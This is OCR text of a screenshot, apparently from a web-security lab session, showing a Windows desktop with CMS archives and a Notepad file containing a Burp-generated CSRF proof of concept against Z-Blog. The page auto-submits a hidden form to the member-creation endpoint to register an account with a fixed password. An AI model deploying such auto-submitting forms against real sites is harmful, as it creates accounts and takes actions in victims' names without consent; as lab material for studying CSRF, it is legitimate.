 8.130.135.52 - 远程桌面连接
67.24
回收站
Zblog.zip
MetInfo5....
winrarx64...
SCMSFH.zip
phpstudy...
phpstudy...
MetInfo5....
SCMSFH
Zblog
Zblog
文件
主页
共享
Zblo
收藏夹
下载
桌面
最近访问的位置
这台电脑
网络
8 个项目
选中 1 个项目
add1.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://8.130.135.52:83/zb_system/cmd.php?act=MemberPst&csrfToken=b6ffac09d7590eafc8de8fba27ed5c8b" method="POST">
<input type="hidden" name="ID" value="0" />
<input type="hidden" name="Level" value="6" />
<input type="hidden" name="Status" value="0" />
<input type="hidden" name="Name" value="xiaodisec" />
<input type="hidden" name="Password" value="xiaodisec" />
<input type="hidden" name="PasswordRe" value="xiaodisec" />
<input type="hidden" name="Alias" value="" />
<input type="hidden" name="Email" value="xiaodisec&#64;qq&#46;com" />
<input type="hidden" name="HomePage" value="" />
<input type="hidden" name="Intro" value="" />
<input type="hidden" name="Template" value="index" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
中
21:25
2023-06-24